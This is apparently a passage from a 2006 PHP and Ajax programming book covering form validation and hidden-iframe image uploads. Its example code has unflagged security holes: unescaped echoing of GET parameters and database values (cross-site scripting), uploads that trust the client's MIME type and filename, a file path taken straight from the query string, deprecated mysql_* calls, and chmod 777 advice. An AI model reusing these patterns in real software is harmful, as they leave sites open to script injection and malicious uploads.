$myquery = "SELECT DISTINCT(yourname) AS yourname FROM task WHERE➥
yourname LIKE LOWER('%" . mysql_real_escape_string($_GET['sstring']) . "%')➥
ORDER BY yourname ASC";
if ($userquery = mysql_query ($myquery)){
if (mysql_num_rows ($userquery) > 0){
?>
<div style="background: #CCCCCC; border-style: solid; border-width: 1px;➥
border-color: #000000;">
<?php
while ($userdata = mysql_fetch_array ($userquery)){
?><div style="padding: 4px; height: 14px;" onmouseover="➥
this.style.background
= '#EEEEEE'" onmouseout="this.style.background = '#CCCCCC'" ➥
onclick="setvalue ('<?php echo $userdata['yourname']; ?>')">➥
<?php echo $userdata['yourname']; ?></div><?php
}
?>
</div>
<?php
}
} else {
echo mysql_error();
}
?>
CHAPTER 5 ■ FORMS 79
6676CH05.qxd 9/27/06 12:12 PM Page 79

Now that the autocomp.php field is reading from the task table, you can add as manytasks as you want, and the system will make it nice and easy to add more. The results areshown in Figure 5-2; first before adding the new user (and task) and then after the newuser has been entered.
Figure 5-2. A before-and-after example of adding records into the database using Ajax-based form submission
Form ValidationForm validation (well, validation period) is what I believe separates the slackers from thetrue development professionals. Your application will only run as well as the code thatimplements it, and such success is partly defined by being aware of what errors couldpotentially occur as well as how to deal with them should problems arise. In the develop-ment world, handling errors and unplanned actions is called validation.
There are two ways to validate input: client-side and server-side. Naturally, as youmight imagine, one is handled by your client-side language (in this case JavaScript) andthe other is handled by your server-side language (PHP, in this case). This is one of thecases in coding that I believe redundancy is not only useful, but highly necessary. Inorder to have a fully functional, non-crashing web application, it is important to validatefor a proper submission from the user. If users witnesses bugs or crashes, they lose trustin your product. If users lose trust in a product, they will likely not use it.
CHAPTER 5 ■ FORMS80
6676CH05.qxd 9/27/06 12:12 PM Page 80
Consider the current example, for instance. It works great if the user submits theirname and task, but what if they fail to do so? You would end up with blank entries in yourdatabase that could potentially cause problems with your system. Remember how Italked about building your JavaScript to allow for some validation? Well, it is time to putthat structure to use. Let’s have a look at the client-side validation first.
//functions.js
function trim (inputString) {
// Removes leading and trailing spaces from the passed string. Also removes
// consecutive spaces and replaces them with one space. If something besides
// a string is passed in (null, custom object, etc.), then return the input.
if (typeof inputString != "string") { return inputString; }
var retValue = inputString;
var ch = retValue.substring(0, 1);
while (ch == " ") { // Check for spaces at the beginning of the string
retValue = retValue.substring(1, retValue.length);
ch = retValue.substring(0, 1);
}
ch = retValue.substring(retValue.length-1, retValue.length);
while (ch == " ") { // Check for spaces at the end of the string
retValue = retValue.substring(0, retValue.length-1);
ch = retValue.substring(retValue.length-1, retValue.length);
}
while (retValue.indexOf(" ") != -1) {➥
// Note there are two spaces in the string
// Therefore look for multiple spaces in the string
retValue = retValue.substring(0, retValue.indexOf(" ")) +➥
retValue.substring(retValue.indexOf(" ")+1, retValue.length);➥
// Again, there are two spaces in each of the strings
}
return retValue; // Return the trimmed string back to the user
} // Ends the "trim" function
The first new function to note is the trim function. I don’t want to dwell on this func-tion too much, as it is quite intricate in its nature when only its actual functionality isimportant. Suffice to say that the trim function does what its server-side brother does—itremoves all blank characters from the front and end of a string. While PHP has its ownlibrary of functions to use, you must sadly code in anything you want to use for JavaScriptvalidation. The goal of this function is to ensure that you are testing for blank strings thatare not simply filled with blank spaces.
CHAPTER 5 ■ FORMS 81
6676CH05.qxd 9/27/06 12:12 PM Page 81
//Function to validate the addtask form.
function validatetask (thevalue, thename){
var nowcont = true;
if (thename == "yourname"){
if (trim (thevalue) == ""){
document.getElementById("themessage").innerHTML = ➥
"You must enter your name.";
document.getElementById("newtask").yourname.focus();
nowcont = false;
}
}
if (nowcont == true){
if (thename == "yourtask"){
if (trim (thevalue) == ""){
document.getElementById("themessage").innerHTML = ➥
"You must enter a task.";
document.getElementById("newtask").yourtask.focus();
nowcont = false;
}
}
}
return nowcont;
}
This function is the one that will be called as the getformvalues function loopsthrough the form element. It checks which field you want to validate (via the thenamevalue), and then it checks to make sure that the field is not empty (via the thevalue ele-ment). If the field does happen to be empty, the function will return a false value and tellthe system to put the focus on the empty form element.
var aok;
//Functions to submit a form.
function getformvalues (fobj, valfunc){
var str = "";
aok = true;
var val;
CHAPTER 5 ■ FORMS82
6676CH05.qxd 9/27/06 12:12 PM Page 82
//Run through a list of all objects contained within the form.
for(var i = 0; i < fobj.elements.length; i++){
if(valfunc) {
if (aok == true){
val = valfunc (fobj.elements[i].value,fobj.elements[i].name);
if (val == false){
aok = false;
}
}
}
str += fobj.elements[i].name + "=" + escape(fobj.elements[i].value) + "&";
}
//Then return the string values.
return str;
}
As you can see, the getformvalues function has been modified significantly toaccount for the added validation. First off, a valfunc function is passed in to the scriptthat will validate the input (in this case, you are using the validatetask validation script).Then, for every type of value that you want to validate against (in this case, text andtextarea values), you call the validation function and pass in the name and value to beused. If the system returns a false value from any of the types, the form will not submit.The system uses the aok variable to determine whether an XMLHttpRequest request shouldbe made. If it is set to false, then that means a validation error has occurred, and theproblem must be rectified before the script will be allowed to progress.
function submitform (theform, serverPage, objID, valfunc){
var file = serverPage;
var str = getformvalues(theform,valfunc);
//If the validation is ok.
if (aok == true){
obj = document.getElementById(objID);
processajax (serverPage, obj, "post", str);
}
}
The changes that have been done to the submitform function are rather self-explanatory. The submitform function now accepts the valfunc variable (passed in fromthe onclick event handler within the theform.php file; shown in Listing 5-5) and passesit to the getformvalues function. The processajax function will now only make the requestto the server once the aok variable is set to true (thus allowing the validation to stay ineffect until there is a completed form).
CHAPTER 5 ■ FORMS 83
6676CH05.qxd 9/27/06 12:12 PM Page 83

Listing 5-5. A Revised Version of the Form Script That Is Shown When a Date on theCalendar Is Clicked (theform.php)
<?php
//theform.php
?>
<div style="padding: 10px;">
<div id="themessage">
<?php
if (isset ($_GET['message'])){
echo $_GET['message'];
}
?>
</div>
<form action="process_task.php" method="post" id="newtask" name="newtask">
Your Name<br />
<input name="yourname" id="yourname" style="width: 150px; height: 16px;"➥
type="text" value="" onkeypress="autocomplete(this.value, event)" /><br />
Your Task<br />
<textarea style="height: 80px;" name="yourtask" id="yourtask">➥
</textarea><br />
<input type="hidden" name="thedate" value="<?php echo $_GET['thedate']; ?>" />
<input type="button" value="Submit" onclick="submitform➥
(document.getElementById('newtask'),'process_task.php','createtask', ➥
validatetask); return false;" />
<div align="right"><a href="javascript:closetask()">close</a></div>
</form>
</div>
The only real change to the theform.php file is that you must now pass thevalidatetask function name in with the submitform function call. This makes thesubmitform function rather portable by allowing you to specify which validation scriptto use.
Now that the client-side validation is done, have a look at the redundant validationin the form of server-side scripting in PHP, shown in Listing 5-6.
CHAPTER 5 ■ FORMS84
6676CH05.qxd 9/27/06 12:12 PM Page 84

Listing 5-6. A Revised Version of the Task-Submission Script (process_task.php)
<?php
//process_task.php
//Create a connection to the database.
require_once ("dbconnector.php");
opendatabase();
//Validate.
if (trim ($_POST['yourname']) == ""){
header ("Location: theform.php?message=Please enter your name.");
exit;
}
if (trim ($_POST['yourtask']) == ""){
header ("Location: theform.php?message=Please enter a task.");
exit;
}
//Now, prepare data for entry into the database.
$yourname = mysql_real_escape_string (strip_tags ($_POST['yourname']));
$yourtask = mysql_real_escape_string (strip_tags ($_POST['yourtask']));
$thedate = mysql_real_escape_string (strip_tags ($_POST['thedate']));
//Build a dynamic query.
$myquery = "INSERT INTO task (taskid, yourname, thedate, description) VALUES➥
('0','$yourname','$thedate','$yourtask')";
//Execute the query (and send an error message if there is a problem).
if (!mysql_query ($myquery)){
header ("Location: theform.php?message=There was a problem with the entry.");
exit;
}
//If all goes well, return.
header ("Location: theform.php?message=success");
?>
CHAPTER 5 ■ FORMS 85
6676CH05.qxd 9/27/06 12:12 PM Page 85

The nice thing about validation from a server-side perspective is that programminglanguages such as PHP have a very nice selection of functions ready for usage (whereas inJavaScript, you would have to include them). Note the validation statements, which takeeffect before you get into the meat and potatoes of the script. You test for a non-emptystring (via the trim function) and return to the form with an error message if you have nosubmitted values. The exit function cuts the script off if there is a problem, and the usergets to finish filling in the form properly.
As you can see, validation may involve a little more work, but it will allow you to sleepbetter at night knowing that your scripts are safe from a wide range of problems, andthat your users will be able to get the most out of your hard work and commitment (seeFigure 5-3).
Figure 5-3. Validation: a true developer’s friend
SummaryWell, another piece of the Ajax puzzle has been put into place. As you continue throughthis book, you will continue to steadily build upon the core ideas. Now that you have formsubmission, dynamic server requests, and client-side JavaScript under wraps, you have arather large repertoire of knowledge that you can use to perform some valuable functions.
By allowing the user a way to interact with both your client-side and server-side tech-nologies, and then confirming the data being passed to each, you have opened a doorthat will allow you to move ahead with some of the more fun and advanced Ajax method-ologies. There is one last set of functionality that should be discussed before you areready to start doling out some intriguing applications: images.
CHAPTER 5 ■ FORMS86
6676CH05.qxd 9/27/06 12:12 PM Page 86

Images
I suppose that it goes without saying that one of the more annoying, yet necessary,aspects of browsing a web site using a slow Internet connection is waiting for images toload. While text-based web sites can display instantaneously (or seemingly so) on anyInternet connection, images must be downloaded in order to be viewable. With theadvent of high-speed Internet, this issue has become less of a problem, but images stillrequire time to display. Nonetheless, images are indispensable to the user experience,and therefore, as web developers, we’re tasked with minimizing the negative aspects ofimage loading.
Thankfully, through concepts such as Ajax and scripting languages like PHP, we nowhave a much more robust set of tools with which to deal with imaging. Through Ajax, wecan dynamically load and display images without the rest of the page having to reload,which speeds up the process considerably. We also have more control over what the usersees while the screen or image loads. Users are generally understanding of load times,provided that you let them know what is happening. Through Ajax and a little PHP magic,we can help the user’s experience be as seamless and enjoyable as possible.
Throughout this chapter, I will be going through the basics of uploading, manipulat-ing, and dynamically displaying images using PHP and Ajax.
Uploading ImagesI suppose it is necessary to bring a little bad news to Ajax at this point; it is not possibleto process a file upload through the XMLHttpRequest object. The reason for this is thatJavaScript has no access to your computer’s file system. While this is somewhat disap-pointing, there are still ways to perform Ajax-like functionality for this without makinguse of the XMLHttpRequest object. Clever developers have discovered that you can usehidden iframes to post a form request, thereby allowing for a file upload without a com-plete page refresh (although you might see a bit of a screen flicker).
By setting the iframe’s CSS display property to none, the element is present on thepage to be utilized by the upload form, but not visible to the end user. By assigning a nameto the iframe tag, you can use the target attribute in the form tag to post the request to the
87
C H A P T E R 6
6676CH06.qxd 9/27/06 11:55 AM Page 87

hidden iframe. Once you have the iframe configured, you can perform any uploads youlike, and then use Ajax to perform any extra functionality. Consider the following exam-ple, which will allow you to upload an image to a folder of your specification. Considerthe code in Listing 6-1, which will allow you to create the application shown in Figure 6-1.
Figure 6-1. An Ajax-enabled file upload system that uses hidden iframes to hide the upload
Listing 6-1. The Code to Create a Form with a Hidden Iframe for Processing(sample6_1.html)
<!-- sample6_1.html -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"➥
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Sample 6_1</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link rel="stylesheet" type="text/css" href="style.css" />
<script type="text/javascript" src="xmlhttp.js"></script>
<script type="text/javascript" src="functions.js"></script>
</head>
<body>
<div id="showimg"></div>
<form id="uploadform" action="process_upload.php" method="post"➥
enctype="multipart/form-data" target="uploadframe"➥
onsubmit="uploadimg(this); return false">
Upload a File:<br />
<input type="file" id="myfile" name="myfile" />
<input type="submit" value="Submit" />
<iframe id="uploadframe" name="uploadframe" src="process_upload.php"➥
class="noshow"></iframe>
</form>
</body>
</html>
Listing 6-1 creates the groundwork and user interface for the application. Here, youwill notice the form (with the file element) and the iframe it will be posting the request
CHAPTER 6 ■ IMAGES88
6676CH06.qxd 9/27/06 11:55 AM Page 88
into. Note the noshow class, which is set up within the head tag of your document. Thenoshow class is what will make your iframe effectively invisible.
In order to actually process the upload, you are using a bit of Ajax-enabledJavaScript. The JavaScript to perform the upload can be found within the functions.jsfile, and is a function called uploadimg. This function is called when the submit button isclicked.
//functions.js
function uploadimg (theform){
//Submit the form.
theform.submit();
}
For now, this file contains only one function (uploadimg), which will simply be usedto submit your form; but as you build upon this example throughout the chapter, it willbecome a more crucial element in building a full Ajax structure. Once the form submits,the following PHP file (loaded into the iframe) will handle the actual file upload. Considerthe PHP script in Listing 6-2.
Listing 6-2. The PHP Code Required to Upload the Image (process_upload.php)
<?php
//process_upload.php
//Allowed file MIME types.
$allowedtypes = array ("image/jpeg","image/pjpeg","image/png","image/gif");
//Where we want to save the file to.
$savefolder = "images";
//If we have a valid file
if (isset ($_FILES['myfile'])){
//Then we need to confirm it is of a file type we want.
if (in_array ($_FILES['myfile']['type'], $allowedtypes)){
//Then we can perform the copy.
if ($_FILES['myfile']['error'] == 0){
$thefile = $savefolder . "/" . $_FILES['myfile']['name'];
if (!move_uploaded_file ($_FILES['myfile']['tmp_name'], $thefile)){
echo "There was an error uploading the file.";
} else {
//Signal the parent to load the image.
?>
CHAPTER 6 ■ IMAGES 89
6676CH06.qxd 9/27/06 11:55 AM Page 89
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"➥
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script type="text/javascript" src="functions.js"></script>
</head>
<body onload="doneloading (parent,'<?=$thefile?>')">
<img src="<?=$thefile?>" />
</body>
</html>
<?php
}
}
}
}
?>
In this PHP code, you first create two variables that you will use to determine whattype of file you want uploaded and where you want to put it. The $allowedtypes array con-tains a listing of MIME types that you want to allow. A file’s MIME type is a string that isused to denote the type of data the file contains. In this case, we are only allowing imagesof type JPEG, GIF, and PNG.
You will be saving your uploaded images to a folder on the web server, which meansyou need a directory that is writable by the web server. Listing 6-2 specified images as theupload directory (indicated by the $savefolder variable). To make the folder writable bythe web server, you can use your FTP client, or if you have command-line access, you canuse the chmod command (chmod 777 /path/to/images).
To write the uploaded image to the target folder, you use the function move_uploaded_file. This PHP function will retrieve the image and move it to the designated location.Additionally, it ensures that the file in question was in fact uploaded via the script. Itreturns a false value if anything goes wrong, so it is important to use code to monitorthat fact and react accordingly. If all goes well, voilà—you will have a brand-spankingnew image uploaded to the folder of your choice, with almost no visible processing tothe user. By making use of the onload event, you can then trigger a JavaScript function topass the file name that has been uploaded to the parent frame (the one that initiated theupload). The onload event comes in handy for this because it lets you determine when theimage has finished its upload to the server. The next section will show how to the displaythe uploaded image.
CHAPTER 6 ■ IMAGES90
6676CH06.qxd 9/27/06 11:55 AM Page 90
Displaying ImagesSo, were you beginning to wonder when you might get into the whole Ajax concept of thischapter? Well, you’re now ready for it.
Once you upload an image to the server, it might be nice to actually display it. Youcan do this by firing an Ajax request after you have finished the image upload. Considerthe following functions added to the xmlhttp.js (Listing 6-3) and functions.js (Listing 6-4)scripts.
Listing 6-3. The JavaScript Code Required to Perform Ajax Requests (xmlhttp.js)
//xmlhttp.js
//Function to create an XMLHttp Object.
function getxmlhttp (){
//Create a boolean variable to check for a valid Microsoft ActiveX instance.
var xmlhttp = false;
//Check if we are using Internet Explorer.
try {
//If the JavaScript version is greater than 5.
xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
} catch (e) {
//If not, then use the older ActiveX object.
try {
//If we are using Internet Explorer.
xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
} catch (E) {
//Else we must be using a non-Internet Explorer browser.
xmlhttp = false;
}
}
// If we are not using IE, create a JavaScript instance of the object.
if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {
xmlhttp = new XMLHttpRequest();
}
CHAPTER 6 ■ IMAGES 91
6676CH06.qxd 9/27/06 11:55 AM Page 91
return xmlhttp;
}
//Function to process an XMLHttpRequest.
function processajax (obj, serverPage){
//Get an XMLHttpRequest object for use.
var theimg;
xmlhttp = getxmlhttp ();
xmlhttp.open("GET", serverPage);
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
document.getElementById(obj).innerHTML = xmlhttp.responseText;
}
}
xmlhttp.send(null);
}
Listing 6-4. The JavaScript Code Required to Load in the Uploaded Image (functions.js)
//functions.js
//Function to determine when the process_upload.php file has finished executing.
function doneloading(theframe,thefile){
var theloc = "showimg.php?thefile=" + thefile
theframe.processajax ("showimg",theloc);
}
As you can see, you’re using the same functionality that I first went over in the lastfew chapters, and you’ll now use it to load the recently uploaded image into your webpage dynamically and without a screen refresh. The uploadimg function will still performyour form submission, but it is now coupled with a function called doneuploading, whichwill fire once the process_upload.php script has finished uploading the image (determinedby the onload event). The doneuploading function takes the parent frame of the hiddeniframe and the file name as arguments. It then uses Ajax to dynamically load the imageinto the specified element of the parent frame.
Listing 6-5 then shows how the showimg.php file receives the file name and displaysthe image.
CHAPTER 6 ■ IMAGES92
6676CH06.qxd 9/27/06 11:55 AM Page 92

Listing 6-5. The PHP Code Required to Show the Passed-In Image File Name (showimg.php)
<?php
//showimg.php
$file = $_GET['thefile'];
//Check to see if the image exists.
if (!is_file($file) || !file_exists($file))
exit;
?>
<img src="<?= $file ?>" alt="" />
The showimg.php file is responsible for showing you the image that has beenuploaded. It does this by receiving the name of the file that has recently been uploadedthrough the Ajax-based file upload code. The doneloading function that is in functions.jspasses the file name to the showimg.php file (via Ajax). The showimg.php file then checks toensure that a valid file has been passed to it (via the is_file and file_exists functions).If a valid file is found, then the script shows it, as shown in Figure 6-2.
Figure 6-2. Ahh, it looks so much nicer with the display.
CHAPTER 6 ■ IMAGES 93
6676CH06.qxd 9/27/06 11:55 AM Page 93

Loading ImagesUnfortunately, while the script knows about the delay and the image loading, the userwill have no idea what is going on. Fortunately, using Ajax, you can help inform theuser as to what is happening. While the first I had seen of the “Loading . . .” text was inGoogle’s Gmail application, it has since appeared in many other Ajax-driven applications.Thankfully, through the use of the innerHTML property, it is quite simple to display a load-ing message to the user while the showimg.php script is performing its functionality. Havea look at Listing 6-6, which shows the uploadimg function—this time including a call tosetStatus, which is a new function that writes a status message to the HTML element ofyour choice.
Listing 6-6. The Changes to the uploadimg Function (functions.js)
function uploadimg (theform){
//Submit the form.
theform.submit();
//Then display a loading message to the user.
setStatus ("Loading...","showimg");
}
//Function to set a loading status.
function setStatus (theStatus, theObj){
obj = document.getElementById(theObj);
if (obj){
obj.innerHTML = "<div class=\"bold\">" + theStatus + "</div>";
}
}
Here, you have created a function called setStatus, which takes as arguments themessage and the element that you wish to load the message into. By making use of thisfunction, you create a means to keep the user informed as to what’s going on. CodingAjax applications is all about making the user feel secure about what’s happening. Nowwhen you upload an image, you will see a loading message while waiting for the script tofinish processing—similar to Figure 6-3.
Figure 6-3. Loading, loading, loading; keep those files a-loading.
CHAPTER 6 ■ IMAGES94
6676CH06.qxd 9/27/06 11:55 AM Page 94
